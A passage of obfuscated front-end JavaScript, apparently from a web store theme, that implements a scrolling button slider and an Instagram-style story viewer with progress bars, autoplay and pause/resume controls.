-1039,_0xce84fb,_0x1101d6-241,_0x1b41ba-347)}this[_0xa44a00(1783,2296,3234,3724)]=!1,document[_0xa44a00(3396,843,1443,83)][_0xa44a00(757,1283,997,-740)].remove(_0xd02d5c[_0xa44a00(1120,5069,3144,2233)]),_0xd02d5c[_0xa44a00(4170,4574,3545,3302)](clearTimeout,this[_0x1815fb(1033,1635,299,2282)+"meout"])}[_0xcfc1fc(4083,4437,4606,5110)+"sSlider"](){var _0x1af51d={QHVRZ:_0x20c133(5049,4937,3167,2760)+_0x51e7e7(5654,3802,5484,4905),ifXWh:function(_0x3281d7,_0x4da5ce){return _0x3281d7===_0x4da5ce},EMvhK:_0x20c133(879,-361,1589,1651),eyTyX:function(_0xc6c978,_0x27a240){return _0xc6c978-_0x27a240},gLYXC:_0x20c133(736,4515,2592,2161),qCMJQ:function(_0x4bac6c,_0x418b90){return _0x4bac6c<_0x418b90},ypsVy:function(_0x2e2384,_0x311ef6){return _0x2e2384<=_0x311ef6},Qfkkr:function(_0x14d315,_0x3c8292){return _0x14d315-_0x3c8292},VXnRI:function(_0x28104c,_0x12a14f){return _0x28104c(_0x12a14f)},mIjjO:function(_0x1a4d68,_0x4b4c1e,_0x22fde5){return _0x1a4d68(_0x4b4c1e,_0x22fde5)},ipCUB:function(_0x40ed33){return _0x40ed33()},SRNOw:function(_0x19a5df,_0x39cbdd){return _0x19a5df!==_0x39cbdd},ZiAjm:function(_0x4bc953,_0x25bd5a){return _0x4bc953+_0x25bd5a},gvltw:function(_0xa0d2e4,_0x2aa91e){return _0xa0d2e4+_0x2aa91e},oDJLw:function(_0x453b91,_0x43c13d){return _0x453b91===_0x43c13d},dRtLG:_0x20c133(1540,2293,3393,1870),yHViX:_0x51e7e7(2853,3479,3027,4883),gEoRd:function(_0x4f663a,_0x504ae0){return _0x4f663a*_0x504ae0},kqUnQ:function(_0x2160bc,_0xdc7bb6){return _0x2160bc<=_0xdc7bb6},TlJfM:_0x20c133(6299,4095,4429,2495),PMubd:"grid",YvadG:function(_0x4de6c8,_0x49646d){return _0x4de6c8>_0x49646d},ycKHD:function(_0x1bc6b2,_0x3c1449){return _0x1bc6b2*_0x3c1449},ffhWf:"smooth",WpyyR:function(_0x10fe47){return _0x10fe47()},leiFn:function(_0x393d96,_0x78faef,_0x26f4c5){return _0x393d96(_0x78faef,_0x26f4c5)},oYsWu:_0x20c133(4669,2475,4416,4032)+_0x51e7e7(2315,2863,4318,2166),CvTmQ:_0x20c133(2390,2677,3742,2420)+_0x51e7e7(-405,397,-120,2055),oEzls:_0x51e7e7(1692,3279,1843,2510),JvTjw:'[role="dia'+_0x51e7e7(-752,1284,896,3012),WwYFN:function(_0x1f8082,_0x15d6f0){return _0x1f8082+_0x15d6f0},cukQw:"txQEl",zcbVO:"wzeMK",GoxSB:"QdkMI",GMWav:_0x51e7e7(480,1301,391,508),JtHOe:_0x20c133(375,258,1857,2327),GHCyD:function(_0x446478,_0x3cc9e0){return _0x446478(_0x3cc9e0)},BIFsL:_0x20c133(5580,2938,3553,4770),jSvJc:_0x20c133(-258,2182,995,2072),uPXGc:function(_0x7644f3,_0x6beafe,_0x5086d4){return _0x7644f3(_0x6beafe,_0x5086d4)}};if(_0x1af51d[_0x20c133(2352,-157,1245,448)](this[_0x51e7e7(3608,2017,3869,764)+"sOverflowC"+_0x51e7e7(3845,3685,3706,1660)].clientWidth,this["openButton"+_0x20c133(2159,3778,2024,1382)][_0x51e7e7(2592,2057,2236,1281)+"h"]))return;let _0x43463f=()=>_0x51e7e7(1418,324,2176,1117)+"rt"in window||navigator[_0x20c133(4841,5185,4820,3106)+_0x20c133(4191,2635,2824,2927)],_0x3d129c,_0x32c1ef=0,_0x5ac1aa=1583+1583*-1,_0x2d8c50=_0x29688e=>{function _0x385ae8(_0x46e797,_0x5e3818,_0xe6b7d4,_0x2a80f0){return _0x20c133(_0x46e797-310,_0xe6b7d4,_0x2a80f0- -333,_0x2a80f0-386)}var _0x5ed138={};_0x5ed138[_0x385ae8(4305,5363,3112,4095)]=_0x1af51d.QHVRZ;function _0x21e38d(_0x1b64e2,_0x507887,_0x47668f,_0x21be4d){return _0x20c133(_0x1b64e2-382,_0x21be4d,_0x47668f- -253,_0x21be4d-205)}var _0x5acb59=_0x5ed138;_0x1af51d[_0x385ae8(4389,2776,3339,3743)]("BYrDn",_0x1af51d[_0x385ae8(1455,690,3980,2235)])?_0x437233(this[_0x385ae8(4474,3600,3275,3578)+_0x21e38d(292,1065,1020,-261)][_0x385ae8(1653,1238,2680,2043)+_0x385ae8(-351,2608,2257,1537)](_0x5acb59[_0x21e38d(2646,4590,4175,5491)]),this[_0x21e38d(4991,3828,3658,2472)+_0x385ae8(2792,2670,2343,940)].querySelector('input:not([type="hidden"])')):(this.openButtonsContainer[_0x385ae8(3405,2545,4619,4570)][_0x21e38d(2694,1360,2694,3183)]=_0x385ae8(3580,4095,3230,2385)+"("+_0x29688e+_0x385ae8(3584,4897,3626,4174),_0x32c1ef=_0x29688e)};this[_0x51e7e7(3986,2017,102,2223)+_0x51e7e7(1702,602,-639,762)+"ontainer"][_0x51e7e7(3025,2453,3802,1891)+"stener"](_0x1af51d[_0x51e7e7(3693,3575,3712,3799)],_0x712465=>{function _0x206af8(_0x86eb67,_0x19130a,_0x457498,_0xb12745){return _0x51e7e7(_0x86eb67-214,_0x19130a-214,_0x457498-173,_0x86eb67)}function _0x3813d9(_0x45173f,_0x124f65,_0x181c77,_0x5b99e9){return _0x51e7e7(_0x45173f-355,_0x181c77- -60,_0x181c77-356,_0x124f65)}this[_0x206af8(-1463,353,1331,-447)]=!0,_0x3d129c=_0x1af51d[_0x3813d9(2028,2205,1907,1199)](_0x712465[_0x206af8(3855,3399,1682,1631)][0][_0x206af8(4157,2242,374,3847)],_0x5ac1aa)}),this[_0x20c133(4446,4221,3114,4788)+_0x51e7e7(1201,602,743,2167)+"ontainer"][_0x51e7e7(3996,2453,1506,773)+"stener"](_0x20c133(546,3566,2233,3763),_0x1edec5=>{var _0x2131e5={};function _0x3893c0(_0x20f9eb,_0x215f99,_0x3c55b8,_0x373626){return _0x51e7e7(_0x20f9eb-412,_0x215f99-1501,_0x3c55b8-486,_0x3c55b8)}_0x2131e5[_0x1f9c00(1932,4336,4327,3135)]=_0x3893c0(2894,2275,1190,2231);var _0x1317ed=_0x2131e5;function _0x1f9c00(_0x3b064a,_0x1460a7,_0x1b281c,_0x17ddbb){return _0x20c133(_0x3b064a-148,_0x1460a7,_0x17ddbb- -671,_0x17ddbb-36)}if(_0x1af51d[_0x1f9c00(2650,4014,3216,3405)](_0x1af51d[_0x3893c0(-546,1250,1922,2992)],_0x1af51d[_0x1f9c00(1696,-377,743,175)])){if(!this[_0x1f9c00(697,1332,1084,565)])return;let _0x5d7379=_0x1edec5[_0x3893c0(4206,4686,6197,4555)][6731+-8108*-1+-14839][_0x3893c0(4209,3529,3729,2297)],_0x2fcf38=_0x1af51d[_0x1f9c00(3154,2805,1143,2393)](_0x5d7379,_0x3d129c);_0x1af51d[_0x1f9c00(1941,-114,-1034,210)](_0x2fcf38,8693+-2*-2776+1295*-11)&&_0x1af51d[_0x1f9c00(1122,-682,2212,176)](Math.abs(_0x2fcf38),_0x1af51d[_0x1f9c00(4142,2564,2169,2491)](this.openButtonsContainer.offsetWidth,this[_0x3893c0(3083,3518,3778,3888)+_0x1f9c00(2348,-83,390,1028)+_0x1f9c00(2384,5266,2329,4111)].offsetWidth))&&_0x1af51d[_0x1f9c00(3723,4298,1483,3502)](_0x2d8c50,_0x2fcf38)}else{let _0xcda8cd=_0x56939a[_0x5f06c9][_0x1f9c00(1363,3573,3454,1705)+"tor"](_0x1317ed[_0x3893c0(2351,4210,2667,3715)]);_0xcda8cd&&(_0xcda8cd[_0x3893c0(1060,2162,2184,1453)](),!this[_0x1f9c00(-531,-1123,2063,706)]&&(_0xcda8cd[_0x3893c0(4459,5066,5739,5836)+"e"]=11*-292+474*1+-2738*-1))}});function _0x51e7e7(_0x46f3e6,_0x81fec5,_0x2c3568,_0x1fac08){return _0x28ed8b(_0x46f3e6-179,_0x1fac08,_0x2c3568-81,_0x81fec5- -327)}this[_0x20c133(4053,2005,3114,1405)+_0x51e7e7(1044,602,-642,275)+"ontainer"][_0x51e7e7(1243,2453,3612,4324)+_0x51e7e7(3876,3727,2913,1818)](_0x1af51d[_0x20c133(4635,5055,3030,3349)],()=>{function _0x104983(_0x22974f,_0xf51966,_0xd90e43,_0x848452){return _0x51e7e7(_0x22974f-329,_0xf51966- -19,_0xd90e43-246,_0xd90e43)}function _0x354d18(_0xd33a3,_0x476989,_0x2009d2,_0x3d88c8){return _0x20c133(_0xd33a3-230,_0x476989,_0xd33a3- -869,_0x3d88c8-276)}_0x1af51d[_0x104983(-1020,842,-133,2429)](_0x354d18(3316,2373,5186,3883),"FoSzV")?(this[_0x104983(-1136,120,423,-899)]=!1,_0x5ac1aa=_0x32c1ef):(_0x1af51d[_0x104983(3471,3057,4867,4437)](_0x24b534,_0x5be3f7),_0x1af51d[_0x104983(5514,3701,2892,4663)](_0x1746a4,_0x438eae,_0x5d5311),_0x1af51d[_0x104983(757,1467,1336,-175)](_0x3b493b))});let _0x268774=parseFloat(_0x1af51d[_0x51e7e7(3155,3076,4864,3579)](getComputedStyle,this.openButtons[1*-9859+-3983+13842])[_0x51e7e7(50,2016,4016,1435)]),_0x4cf1e9=_0x1af51d[_0x20c133(4975,1287,3251,3032)](parseFloat,getComputedStyle(this.openButtonsContainer)[_0x20c133(879,3483,2522,3840)]),_0x413d9f=()=>{function _0x4840d1(_0x58e19e,_0x10bbd5,_0x3cc0bd,_0x3b91aa){return _0x51e7e7(_0x58e19e-429,_0x10bbd5-772,_0x3cc0bd-446,_0x3b91aa)}let _0x50f5b4=Math[_0x4840d1(2624,1312,1885,77)](this["openButton"+_0x4840d1(1148,1374,3178,492)+"ontainer"][_0x203463(2797,2128,2217,3483)+"h"]/_0x1af51d[_0x4840d1(793,2295,3034,1629)](_0x268774,_0x4cf1e9));function _0x203463(_0x291061,_0x169acc,_0x3eee2a,_0x183edd){return _0x20c133(_0x291061-240,_0x183edd,_0x291061- -357,_0x183edd-432)}return _0x1af51d[_0x4840d1(2705,2739,4460,3727)](_0x50f5b4,-1*-6547+7287+13833*-1)*_0x1af51d[_0x203463(1677,2063,1703,280)](_0x268774,_0x4cf1e9)},_0x325cde=isRtl?-(-1041*9+-1470+542*20):-5*1861+7*-1063+16747,_0x32b2ca=()=>{function _0x3ba280(_0x389b5a,_0x17bdc0,_0x1163e3,_0xa6a1bf){return _0x51e7e7(_0x389b5a-484,_0x389b5a-1360,_0x1163e3-488,_0xa6a1bf)}function _0xeb0676(_0x2296f2,_0x5292fb,_0x31221b,_0x2fe4ec){return _0x51e7e7(_0x2296f2-482,_0x31221b-12,_0x31221b-188,_0x2296f2)}if(_0x1af51d[_0xeb0676(886,3178,1602,1368)](_0x1af51d[_0x3ba280(5054,5899,5653,4914)],_0x1af51d[_0xeb0676(4312,5286,3746,1961)]))this["slideScrol"+_0x3ba280(3538,2361,3662,5126)]=8536+-337*-19+-14939;else{let _0x3fa5c6=_0x1af51d[_0xeb0676(1531,962,-176,1226)](this[_0xeb0676(196,686,2029,746)+_0xeb0676(62,1821,614,2134)+_0xeb0676(2190,5138,3697,4250)][_0x3ba280(1132,2778,244,-243)],_0x325cde);this.openBtnsPrev[_0xeb0676(2738,4677,3818,3456)][_0xeb0676(1652,769,-153,-123)]=_0x1af51d[_0x3ba280(3276,1369,5034,4339)](_0x3fa5c6,2*1181+2605+-4967)?_0x1af51d.TlJfM:_0x1af51d[_0xeb0676(2806,1183,1040,2934)],this.openBtnsNext.style.display=_0x1af51d[_0x3ba280(1508,1287,3274,124)](_0x3fa5c6,_0x1af51d[_0xeb0676(1496,1827,2077,3177)](this["openButton"+_0x3ba280(1962,2573,353,3022)+_0xeb0676(2461,1711,3697,3609)][_0x3ba280(4371,5706,2723,3156)+"h"],this[_0xeb0676(693,983,2029,2125)+_0x3ba280(2287,2384,1449,2168)][_0x3ba280(3417,1671,2873,3606)+"h"]))?_0x1af51d[_0xeb0676(2622,2654,3718,2354)]:_0x3ba280(1381,-258,760,2669)}};function _0x20c133(_0x32f1a2,_0x102d4e,_0x1b07e9,_0x5d8afb){return _0xcfc1fc(_0x1b07e9- -173,_0x102d4e,_0x1b07e9-22,_0x5d8afb-174)}this[_0x20c133(2950,5928,4176,5621)+"ev"]["addEventLi"+_0x51e7e7(4875,3727,5422,1851)](_0x1af51d[_0x20c133(3477,3644,3576,5065)],()=>{function _0xebe92e(_0x3366f2,_0x107602,_0x2b6d05,_0x11865f){return _0x51e7e7(_0x3366f2-266,_0x107602-308,_0x2b6d05-16,_0x11865f)}function _0x52038f(_0x2c08d6,_0x224ad0,_0x1f3eb2,_0x62c6bc){return _0x51e7e7(_0x2c08d6-101,_0x1f3eb2-1208,_0x1f3eb2-283,_0x224ad0)}this[_0xebe92e(468,2325,2462,2435)+"sOverflowContainer"][_0x52038f(6432,5914,4903,3221)]({left:_0x1af51d[_0xebe92e(2789,3478,2747,4736)](-_0x1af51d[_0x52038f(3999,2579,2694,1266)](_0x413d9f),_0x325cde),behavior:_0x1af51d.ffhWf}),_0x1af51d.mIjjO(setTimeout,_0x32b2ca,3089*2+-5*1545+-1*-1847)}),this[_0x51e7e7(-1410,-215,-1056,-877)+"xt"][_0x51e7e7(3733,2453,2788,996)+_0x51e7e7(4628,3727,2615,2116)](_0x1af51d.BIFsL,()=>{function _0x403624(_0x381860,_0x141782,_0x510206,_0x15ce7e){return _0x20c133(_0x381860-464,_0x381860,_0x510206-410,_0x15ce7e-419)}this["openButton"+_0x403624(315,1809,2109,1405)+_0x4eaf53(4157,2838,3388,4800)].scrollBy({left:_0x1af51d[_0x4eaf53(284,1137,-1388,312)](_0x1af51d[_0x403624(3760,2265,2210,1983)](_0x413d9f),_0x325cde),behavior:_0x1af51d[_0x403624(2433,408,1701,-33)]});function _0x4eaf53(_0x261fee,_0x4fb0b0,_0x4422fb,_0x3209a8){return _0x51e7e7(_0x261fee-316,_0x261fee-472,_0x4422fb-96,_0x4422fb)}_0x1af51d[_0x4eaf53(885,245,331,2663)](setTimeout,_0x32b2ca,6177+859*3+3*-2818)}),_0x1af51d[_0x51e7e7(3371,1486,134,3364)](_0x32b2ca),_0x1af51d[_0x51e7e7(2482,1486,1666,152)](_0x43463f)&&(this[_0x20c133(2855,6057,4176,5371)+"ev"].style.display=_0x1af51d[_0x51e7e7(4349,3706,2621,2633)],this[_0x51e7e7(-750,-215,-1318,1191)+"xt"][_0x20c133(4364,3669,4903,6471)][_0x51e7e7(858,-165,-1618,-1756)]=_0x1af51d[_0x20c133(3566,4368,4803,4835)]),window["addEventLi"+_0x20c133(4648,6645,4824,5110)](_0x1af51d[_0x20c133(2942,1466,1716,3718)],_0x1af51d[_0x20c133(2436,2923,2442,2401)](debounce,()=>{function _0x544860(_0xd11866,_0x1274f0,_0x1d12ab,_0x347359){return _0x51e7e7(_0xd11866-435,_0xd11866-315,_0x1d12ab-444,_0x1274f0)}function _0x5e9d2c(_0x553180,_0x3d928c,_0x3bf0b0,_0x1bb155){return _0x20c133(_0x553180-487,_0x3bf0b0,_0x553180-256,_0x1bb155-72)}if(_0x1af51d[_0x544860(2727,3909,3902,2270)]===_0x1af51d[_0x544860(3032,1378,2501,2205)]){this[_0x5e9d2c(4931,6975,5672,4143)]=_0x5babec;var _0x51c14a=this[_0x5e9d2c(2632,1653,4217,1760)+"tor"](_0x1af51d[_0x544860(1809,2723,83,2422)]);_0xe56243[_0x5e9d2c(3025,3057,1093,2130)][_0x5e9d2c(2579,3630,4434,3839)][_0x5e9d2c(3666,4713,2606,1795)](_0x1af51d[_0x544860(1331,313,2954,2963)]),this.setAttribute(_0x1af51d[_0x5e9d2c(3527,2627,3646,3350)],""),_0x51c14a&&_0x51c14a[_0x5e9d2c(3262,4316,5109,3936)+"t"](),_0x3edc01(this,this[_0x544860(1594,1502,502,117)+_0x5e9d2c(2126,1876,2322,2176)](_0x1af51d.JvTjw)),_0x56b5e1[_0x5e9d2c(1596,768,3097,2903)+_0x5e9d2c(3030,3093,2425,1046)]()}else this[_0x544860(2332,3870,564,307)+_0x544860(917,1788,2856,2139)+_0x544860(4e3,5357,3378,4128)].clientWidth<=this[_0x5e9d2c(3370,1493,2855,1718)+_0x5e9d2c(2280,1499,500,4263)][_0x544860(2372,2301,525,2872)+"h"]?_0x43463f()?(this[_0x5e9d2c(4432,5867,3232,3712)+"ev"].style[_0x5e9d2c(1188,3020,1288,1555)]=_0x5e9d2c(4685,5112,5668,5181),this[_0x544860(100,563,569,1401)+"xt"].style[_0x544860(150,1040,170,-1690)]=_0x5e9d2c(4685,3207,5616,4441)):_0x1af51d[_0x5e9d2c(2599,966,2088,4643)]===_0x1af51d[_0x5e9d2c(2599,2177,4029,1009)]?_0x32b2ca():this[_0x544860(3910,4138,5611,4843)+_0x5e9d2c(4318,4868,5041,3058)](_0x1af51d[_0x5e9d2c(3690,3806,4974,5032)](this[_0x544860(2157,3837,3814,259)+"x"],15719+15718*-1)):(this.openBtnsPrev[_0x544860(4121,3917,5042,3653)].display=_0x1af51d[_0x544860(4021,2288,2124,2026)],this[_0x5e9d2c(1138,2854,736,2176)+"xt"][_0x544860(4121,2915,4212,5595)][_0x5e9d2c(1188,1652,2335,-404)]=_0x1af51d[_0x544860(4021,4835,4006,2884)])},5362+-6*852))}initStories(){var _0x538167={FYlAu:_0x323158(3755,5551,3276,3605)+_0x323158(796,119,1149,285),oaMUH:"false",eBpdn:".insta-sto"+_0x208cde(262,1408,1987,3293)+"ss",XLaQN:function(_0x1083df,_0x153b13){return _0x1083df<_0x153b13},nvCgx:_0x323158(2035,1939,3569,2888)+"ion",XxwVw:_0x208cde(1540,1090,-251,-223),kDBmW:_0x323158(1766,-430,1874,140)+_0x323158(-1233,-1546,-1395,269)+_0x323158(1852,1407,1966,65),Nhfnf:_0x208cde(-180,906,1776,1310)+_0x323158(-1280,2225,-458,269)+_0x323158(3582,3699,352,1773),SHcPh:function(_0x4189bd,_0x140b83){return _0x4189bd(_0x140b83)}};function _0x323158(_0x18ca56,_0x292ddb,_0x246018,_0x49b8f0){return _0x28ed8b(_0x18ca56-88,_0x246018,_0x246018-269,_0x49b8f0- -17)}function _0x208cde(_0x5d93a8,_0x59edd,_0x47ba57,_0x17ecff){return _0x28ed8b(_0x5d93a8-337,_0x17ecff,_0x47ba57-33,_0x59edd-749)}this[_0x208cde(3273,3199,1898,4707)].forEach(_0x4a86a8=>{let _0xdfb07=_0x4a86a8[_0x884488(3741,2814,1375,1911)+_0x22c38b(1671,568,1547,2173)](_0x538167.FYlAu);_0x4a86a8.dataset[_0x22c38b(1450,861,-422,1488)+"ndex"]=_0xdfb07[_0x22c38b(286,92,2335,1198)]-(-9818*1+2827*2+4165),_0x4a86a8.dataset[_0x884488(6657,5272,5535,5205)]=_0x538167[_0x884488(-10,1484,1404,1066)];function _0x22c38b(_0x4851b3,_0x167bc5,_0x12a588,_0x5af196){return _0x208cde(_0x4851b3-26,_0x5af196- -804,_0x12a588-480,_0x4851b3)}let _0x3c027d=_0x4a86a8["querySelec"+_0x884488(1638,2308,2307,4109)](_0x538167[_0x22c38b(-46,3064,1372,1549)]);for(let _0x2cc0b7=-1265+1*-3158+4423;_0x538167[_0x22c38b(3217,2863,1756,3215)](_0x2cc0b7,_0xdfb07[_0x22c38b(2068,942,-528,1198)]);_0x2cc0b7++){let _0x3e7744=_0xdfb07[_0x2cc0b7].getAttribute(_0x538167[_0x22c38b(459,-520,1878,362)]),_0x4c1c7b=document[_0x884488(3178,1891,2844,571)+_0x884488(6649,4798,3113,3921)](_0x538167[_0x884488(3121,1584,2579,2717)]);_0x4c1c7b[_0x884488(2432,1694,3636,3207)]=_0x538167[_0x22c38b(3922,1374,1585,3317)],_0x4c1c7b[_0x22c38b(5893,5689,4046,4078)][_0x22c38b(233,3482,2413,1726)+"y"](_0x22c38b(3481,1237,2457,2724),_0x3e7744+"s");let _0x40b5c9=document[_0x22c38b(-351,-221,32,628)+"ent"](_0x538167[_0x22c38b(2161,464,-1147,321)]);_0x40b5c9[_0x884488(-313,1694,3435,2324)]=_0x538167[_0x22c38b(2651,1597,1987,2563)],_0x4c1c7b[_0x22c38b(-579,-1142,833,567)+"d"](_0x40b5c9),_0x3c027d[_0x22c38b(1825,2582,-396,567)+"d"](_0x4c1c7b)}function _0x884488(_0x1a934f,_0x34bcaf,_0x461430,_0xa9e0a1){return _0x323158(_0x1a934f-45,_0x34bcaf-275,_0x1a934f,_0x34bcaf-1225)}let _0x2376e0=_0x538167[_0x22c38b(2900,442,3039,1662)](parseInt,_0x4a86a8.dataset[_0x22c38b(-1370,1323,521,136)+_0x884488(2277,2922,3702,4957)]);_0xdfb07[_0x2376e0]&&(_0xdfb07[_0x2376e0][_0x22c38b(4133,3277,2040,4078)].display=_0x22c38b(-1634,197,1080,237))})}["togglePaus"+_0x28ed8b(3003,1696,2990,2793)](_0x3b3c33){var _0x13a808={lYeuD:function(_0x46eb99,_0x7ba8e7,_0x26aa26){return _0x46eb99(_0x7ba8e7,_0x26aa26)},XODDN:_0x235c01(3487,1540,1241,3163)+"d",lFwgY:_0x599e5c(2568,3166,2601,1797),lsuyp:"true",dohNS:function(_0x3d9484,_0x18d7e8){return _0x3d9484===_0x18d7e8},dkarz:_0x599e5c(2327,2534,1904,1074),mtbpP:_0x599e5c(4730,3495,3793,2728)};function _0x235c01(_0x312d61,_0x4ce7ff,_0x22f9c6,_0x238f05){return _0xcfc1fc(_0x238f05-284,_0x22f9c6,_0x22f9c6-192,_0x238f05-17)}function _0x599e5c(_0x1d27ac,_0x1a0c9e,_0xe466ac,_0x51b9a5){return _0x28ed8b(_0x1d27ac-76,_0x51b9a5,_0xe466ac-170,_0x1a0c9e-861)}let _0x3b2212=_0x13a808[_0x235c01(3599,6397,5216,4534)](_0x3b3c33[_0x599e5c(3971,2938,4500,1564)+_0x599e5c(4152,3471,2510,5325)].getAttribute(_0x13a808[_0x235c01(1150,496,2007,2295)]),_0x13a808[_0x599e5c(1474,3083,1768,4899)]);_0x3b2212?this[_0x599e5c(1936,1104,1875,1797)+"y"]():_0x13a808[_0x235c01(733,264,3937,2214)]===_0x13a808[_0x235c01(4848,4076,2280,3320)]?_0x13a808[_0x235c01(223,118,2449,2119)](_0x57a07a,_0x7c71b8,function(_0x187797){function _0xa403fe(_0x38d6a4,_0x349743,_0x633fef,_0x2e9e37){return _0x235c01(_0x38d6a4-178,_0x349743-349,_0x633fef,_0x349743- -1887)}function _0x2e7b94(_0x2b881c,_0x30ef38,_0x3299cc,_0x1a0cb9){return _0x599e5c(_0x2b881c-330,_0x1a0cb9- -1505,_0x3299cc-101,_0x2b881c)}_0x187797&&_0x187797[_0xa403fe(1443,2238,1563,2632)]&&_0x187797[_0x2e7b94(2270,1846,2024,2254)][_0x2e7b94(-42,1384,-272,-357)+"d"](_0x187797)}):this[_0x599e5c(5008,3080,3430,4089)](),this["pauseResum"+_0x599e5c(3451,4898,4965,6623)][_0x599e5c(4369,3515,3900,1862)](_0x3d1672=>{function _0x17d3af(_0x54ca6e,_0x2e3cc9,_0x49b1d4,_0x106c0b){return _0x599e5c(_0x54ca6e-185,_0x54ca6e-425,_0x49b1d4-463,_0x2e3cc9)}function _0x3e722c(_0x1a47eb,_0x48ac8a,_0x3f319e,_0x1b1d7f){return _0x235c01(_0x1a47eb-367,_0x48ac8a-350,_0x48ac8a,_0x1b1d7f- -1293)}_0x3d1672[_0x3e722c(-305,-164,-594,391)+"te"](_0x13a808[_0x3e722c(-538,-114,121,1002)],_0x3b2212?_0x13a808[_0x17d3af(4326,2527,4577,6149)]:_0x13a808[_0x3e722c(2411,3292,1823,2156)])})}[_0xcfc1fc(3162,2062,1326,3327)](){var _0x10fc90={qnVrM:_0x1dd848(1140,3061,-123,2026),DcbVb:".insta-sto"+_0x1dd848(889,2583,1701,314),ZVMKD:function(_0x12266d,_0x3fcdb9){return _0x12266d(_0x3fcdb9)},kvOyG:function(_0x2237d5,_0x13787b){return _0x2237d5-_0x13787b},pHGpC:function(_0x3ea7f6,_0x1d81b){return _0x3ea7f6(_0x1d81b)},debPj:function(_0x48e43c,_0x16d51e){return _0x48e43c===_0x16d51e},QksLg:_0x469f33(3604,764,2112,1787),mUSGT:function(_0x294dd6,_0x9537f4){return _0x294dd6===_0x9537f4},TIFPX:".insta-sto"+_0x1dd848(1246,1228,89,2953)+"ss-bar"};this[_0x1dd848(1194,650,2428,-91)]=!0;function _0x469f33(_0xb843c2,_0x1e70fd,_0xc9fecc,_0x3aeb9f){return _0xcfc1fc(_0xc9fecc-68,_0x1e70fd,_0xc9fecc-215,_0x3aeb9f-472)}let _0x3e5824=this[_0x1dd848(2967,2279,3221,2714)+"y"].querySelectorAll(_0x10fc90[_0x1dd848(4330,5324,6240,3178)])[_0x10fc90.ZVMKD(parseInt,this.activeStory[_0x469f33(2903,5857,4238,4778)][_0x469f33(2233,24,1202,1864)+"aIndex"])],_0x5ccf30=_0x10fc90.ZVMKD(parseInt,_0x3e5824[_0x469f33(2110,2267,3869,4244)+"te"](_0x1dd848(3492,4879,4174,4036)+_0x1dd848(1978,2978,3874,2342)))*(7932*-1+4317*1+4615);if(this[_0x469f33(2099,2564,1580,3348)+_0x469f33(3342,1826,2284,3266)]=_0x5ccf30-_0x10fc90[_0x1dd848(4070,3332,2076,4704)](Date[_0x469f33(3086,1470,2663,1164)](),this[_0x1dd848(3362,3620,4630,4336)+_0x469f33(4752,2884,3142,5085)]),_0x10fc90[_0x1dd848(3257,2773,3227,1993)](clearTimeout,this["autoplayTi"+_0x469f33(1747,1395,1923,2590)]),_0x10fc90[_0x1dd848(4318,4353,2373,6258)](_0x3e5824[_0x1dd848(3445,1506,3145,2186)+"te"]("data-type"),_0x10fc90[_0x1dd848(2724,1166,1641,786)])){let _0x59e7de=_0x3e5824[_0x1dd848(2193,3982,369,2475)+_0x1dd848(1687,-67,2687,897)](_0x10fc90[_0x469f33(1497,1900,3148,1988)]);if(_0x59e7de){if(_0x10fc90[_0x469f33(3334,327,1736,1318)]("wBqeT",_0x1dd848(1773,2230,2581,-7)))return _0x206dc4;_0x59e7de[_0x469f33(3779,676,1999,185)]()}}let _0x1d9666=this["querySelec"+_0x469f33(2268,4560,3239,4404)](_0x10fc90[_0x1dd848(3344,3015,4239,5016)]);function _0x1dd848(_0x3b83f4,_0x4d32ac,_0x5901a6,_0x29de4d){return _0xcfc1fc(_0x3b83f4- -356,_0x5901a6,_0x5901a6-480,_0x29de4d-290)}_0x1d9666[_0x469f33(3006,1710,3665,3888)](_0x46a5dc=>{function _0x2ea3f8(_0x5dd61f,_0x43e2db,_0x1b2ed0,_0x3de084){return _0x1dd848(_0x1b2ed0-285,_0x43e2db-145,_0x3de084,_0x3de084-272)}function _0x41312c(_0x5114b9,_0x552091,_0x1d288f,_0x31023b){return _0x1dd848(_0x5114b9- -974,_0x552091-366,_0x1d288f,_0x31023b-477)}_0x46a5dc[_0x41312c(3746,4708,1957,5048)][_0x41312c(1727,2206,2141,2058)+"layState"]=_0x10fc90[_0x2ea3f8(1684,2097,1641,1960)]})}[_0x28ed8b(-733,687,623,243)+"y"](){var _0x66709e={ufRhL:_0x19d95c(3295,3283,2185,2302)+"ry__progre"+_0x434cf8(799,1002,-608,-960),DnxGi:_0x19d95c(3295,2935,3455,3008)+"ry__media",vYXjX:function(_0x534405,_0x542e12){return _0x534405===_0x542e12},tQuIO:"data-type",brNDC:_0x19d95c(774,1456,-1202,2812),OaczN:function(_0xf05bb2,_0x351a28,_0x1690d8){return _0xf05bb2(_0x351a28,_0x1690d8)}};this[_0x19d95c(280,966,-115,8)]=!1;function _0x19d95c(_0x5aa720,_0x48698d,_0x15d705,_0x242fe4){return _0x28ed8b(_0x5aa720-284,_0x242fe4,_0x15d705-284,_0x5aa720- -327)}this[_0x19d95c(1279,559,421,2802)+"torAll"](_0x66709e.ufRhL)[_0x19d95c(2327,3536,3195,3409)](_0x4c9da8=>{function _0x464e66(_0x2a34d2,_0x2b0715,_0x1814d5,_0x2b0fab){return _0x434cf8(_0x2b0715,_0x2b0fab-209,_0x1814d5-125,_0x2b0fab-419)}function _0x7eb9b4(_0x24e922,_0x3a8aca,_0x4423af,_0x7f74b0){return _0x19d95c(_0x3a8aca-1400,_0x3a8aca-390,_0x4423af-176,_0x24e922)}_0x4c9da8.style[_0x7eb9b4(1600,3187,1504,3770)+_0x7eb9b4(4900,3239,2371,2074)]="running"});let _0x2b88be=this[_0x434cf8(1001,2927,3535,3290)+"y"]["querySelec"+_0x434cf8(3662,2775,4015,3622)](_0x66709e.DnxGi)[parseInt(this[_0x19d95c(2053,1831,1905,3333)+"y"].dataset[_0x434cf8(-131,738,-1126,-945)+_0x434cf8(4268,2261,3486,926)])];function _0x434cf8(_0x3fc3a5,_0x3d9a89,_0x6ec346,_0x17d1f1){return _0xcfc1fc(_0x3d9a89- -396,_0x3fc3a5,_0x6ec346-158,_0x17d1f1-150)}if(_0x66709e.vYXjX(_0x2b88be.getAttribute(_0x66709e.tQuIO),_0x66709e[_0x19d95c(2012,3563,932,2929)])){let 